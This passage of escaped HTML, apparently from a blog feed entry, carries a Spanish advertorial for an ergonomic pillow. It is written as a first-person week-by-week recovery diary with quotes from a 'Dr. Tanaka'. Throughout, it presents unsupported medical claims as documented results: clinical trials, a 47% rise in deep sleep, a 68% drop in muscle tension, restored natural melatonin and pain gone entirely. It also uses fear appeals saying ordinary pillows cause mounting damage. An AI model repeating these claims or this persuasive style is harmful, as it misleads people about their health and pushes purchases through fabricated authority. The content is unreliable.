\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=600 600w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=900 900w, \/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg alt=\"Phone Screenshot Killing Your Neck C Sm Es\" data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/273054e1-d14e-4f87-a5d7-02326ae541e9\/phone-screenshot-killing-your-neck-c-sm-es.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1259%2C1204%2C0%2C14\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 637.438px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 1: La curación comienza\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Esto es exactamente lo que observamos en nuestros ensayos clínicos», explica el Dr. Tanaka, señalando mis primeras entradas. «El cuerpo inicia su proceso de curación con cautela, como si estuviera explorando aguas nuevas.»\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EMi experiencia:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 1-2: Ajustes sutiles a medida que mi cuerpo se adapta\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 3: Primera reducción notable en la tensión del cuello\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ENoche 4-7: Te despiertas sintiéndote sorprendentemente renovado\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Tu músculo trapecio finalmente estaba liberando años de tensión acumulada»,\u0026nbsp;\u003C\/span\u003Eexplica el Dr. Tanaka. «Como un puño que se va abriendo lentamente.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 5: Prueba científica de una curación profunda\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Aquí es cuando comienza la verdadera transformación», señala el Dr. Tanaka mientras revisa los datos de mi reloj inteligente. Los números no mienten:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ERESULTADOS DOCUMENTADOS:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEl sueño profundo aumentó un 47 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ECiclos REM normalizados\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EReducción de la tensión muscular en un 68 %\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos niveles de dolor disminuyeron drásticamente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.125rem; font-weight: bolder;\"\u003E\u0026nbsp;ADVERTENCIA DEL Dr. TANAKA:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 1.125rem;\"\u003E«El daño acumulado tras años de usar almohadas ordinarias puede ser muy grave. Cuanto antes cambies, más posibilidades tendrás de una recuperación completa».\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ESemana 9: Transformación completa del sueño\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEl Dr. Tanaka no se sorprendió cuando mencioné que había dejado de necesitar melatonina para dormir. «Cuando el cuerpo logra una alineación adecuada, regula naturalmente las hormonas del sueño», explica.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003ELos cambios fueron espectaculares:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi calidad del sueño mucho más de lo que creía posible\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EMi cuerpo comenzó a producir melatonina natural de nuevo\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Dolor por las mañanas? Ha desaparecido totalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPor fin estaba durmiendo como nunca lo había hecho desde que tenía 20 años\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Estos resultados reflejan lo que hemos visto en miles de pacientes», confirma el Dr. Tanaka. Pero luego su expresión se oscurece: «Esto es lo que me preocupa: cada noche que pasas en una almohada normal suma más daño».\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5005790050214002567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/tu-almohada-esta-destruyendo.html#comment-form","title":"0 